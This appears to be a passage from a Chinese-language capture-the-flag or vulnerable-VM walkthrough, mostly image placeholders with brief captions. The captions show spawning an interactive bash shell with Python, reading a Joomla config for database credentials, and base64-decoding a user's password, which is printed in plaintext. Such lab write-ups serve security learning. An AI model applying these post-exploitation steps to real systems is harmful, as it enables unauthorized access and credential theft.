

获得交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'



进入到/var/www发现有一个joomla2的目录



查看配置文件发现数据库的账号和密码









连接数据库





rob为此虚拟机的一个用户,将rob的密码进行base64解密

???AllIHaveAreNegativeThoughts???



